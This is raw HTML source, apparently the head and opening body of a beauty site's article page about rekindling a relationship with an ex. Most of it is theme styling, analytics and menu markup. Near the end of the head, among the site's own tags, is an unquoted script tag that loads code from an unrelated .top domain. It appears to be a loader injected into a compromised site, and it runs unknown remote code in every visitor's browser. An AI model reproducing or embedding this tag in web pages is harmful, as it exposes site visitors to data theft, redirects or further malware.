    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f93f63;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f93f63 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f93f63;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f93f63 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f93f63 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f93f63;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f93f63 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f93f63;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f93f63;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(249, 63, 99, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #c44c4c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #c44c4c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffc6c6;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dbabab;
    }


    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #c44c4c;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #d67373;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #222222;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #222222;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(34, 34, 34, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #dd3333;
    }

    
    .td-sub-footer-container {
        background-color: #f0f0f0;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #666666;
    }

    
    .td-subfooter-menu li a:hover {
        color: #222222;
    }


    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Lato;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Lato;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Lato;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-weight:normal;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Lato;
	font-weight:normal;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Lato;
	font-size:15px;
	font-weight:500;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Lato;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:500;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Lato;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Lato;
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Lato;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:16px;
	font-weight:300;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Lato;
	font-size:18px;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Lato;
	font-size:18px;
	font-style:italic;
	font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h2 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h3 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h4 {
        font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-post-content h5 {
        font-family:Lato;
	font-weight:600;
	
    }
    
    .td-post-content h6 {
        font-family:Lato;
	font-weight:600;
	
    }





    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Lato;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	font-size:15px;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Playfair Display";
	
    }
</style>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-19491796-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-19491796-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.youbeauty.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/love/",
                    "name": "Love"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.youbeauty.com/love/thinking-of-rekindling-a-relationship-with-an-ex-heres-how/",
                    "name": "Thinking of Rekindling a Relationship With An Ex? Here&#8217;s How"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg {
    max-width: inherit;
    color: white;
}
.footer-logo-wrap img {
	width: 170px;
	max-width: 100%;
}

.td-icon-twitter:before {
	content: '';
	display: block;
	height: 16px;
	width: 16px;
	background: url('/wp-content/uploads/2023/10/twitter-x.svg') no-repeat;
	margin-top: 3px;
}
.td-grid-style-2 .td-big-thumb .td-big-grid-meta{z-index:1000;}
/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span .entry-thumb {
    min-height: initial !important;
}

/* Target the main nav only  */
html body #td-header-menu ul#menu-new-main-full-mobile-1 li ul.sub-menu li .td-mega-span {
    min-height: 150px !important;
}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-0.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td_module_mx5.td-animation-stack.td-big-grid-post-1.td-big-grid-post.td-big-thumb img {width:800px;}

body.home .td-big-grid-scroll .td_module_mx13.td-animation-stack.td-big-grid-post.td-tiny-thumb img {width:320px;}

body.home .td_block_inner.td-column-3 img {width:440px !important;}

@media (max-width: 500px) {
	.td-icon-twitter:before {
		margin-top: 10px !important;
  }
}

@media (max-width: 767px) {
	.td-icon-twitter:before {
	background: url('/wp-content/uploads/2023/10/twitter-x-white.svg') no-repeat;
		margin-top: 24px;
}
    html body.single-post .td-post-template-4 .td-post-header-holder {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    html body.single-post .td-post-template-4 .td-post-featured-image .entry-thumb {
        margin-bottom: 30px !important;
    }
    html body.single-post .td-post-template-4 .td-post-title h1.entry-title {
        margin-bottom: 25px !important;
        margin-top: 25px !important;
    }
    html body.single-post .entry-crumbs,
    html body.single-post .td-category {
        font-size: 14px !important;
	}
}

.td-header-style-10 .td-header-sp-logo img {
	width: 230px !important;
}

/* Drop-down menu images CSS fix */
html body.home .td-mega-span .entry-thumb {
    min-height: 125px !important;
}

/* Above the fold images CSS fix */
html body.home .td-big-grid-post .td-module-thumb img {
    width: 150% !important;
    margin-left: -25% !important;
}

/* Middle section images CSS fix */
html body.home .td_module_mx1 .td-module-thumb .entry-thumb {
    width: 125% !important;
    margin-left: -12.5% !important;
}
.td-pb-span.td-sub-footer-copy{display:inherit !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #f93f63;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #f93f63;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #f93f63;
                }
                .tdm-btn-style1 {
					background-color: #f93f63;
				}
				.tdm-btn-style2:before {
				    border-color: #f93f63;
				}
				.tdm-btn-style2 {
				    color: #f93f63;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #f93f63;
                    -moz-box-shadow: 0 2px 16px #f93f63;
                    box-shadow: 0 2px 16px #f93f63;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #f93f63;
                    -moz-box-shadow: 0 4px 26px #f93f63;
                    box-shadow: 0 4px 26px #f93f63;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c44c4c;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel="manifest" href="/manifest.json" />
<!--     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" defer="defer"></script>
    <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(function() {
        OneSignal.init({
            appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",
        });
    });
    </script>  -->
        <style type="text/css">
		.td-pb-span.td-sub-footer-copy {
			display: none;
		}
    </style>
    	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-172741 single-format-standard wp-theme-Newspaper thinking-of-rekindling-a-relationship-with-an-ex-heres-how global-block-template-8 td-fashion single_template_4 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile" class="td-mobile-main-menu"><li id="menu-item-153379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a></li>
<li id="menu-item-153383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a></li>
<li id="menu-item-153382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a></li>
<li id="menu-item-153385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a></li>
<li id="menu-item-153384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a></li>
<li id="menu-item-153381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a></li>
<li id="menu-item-153380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.youbeauty.com/">
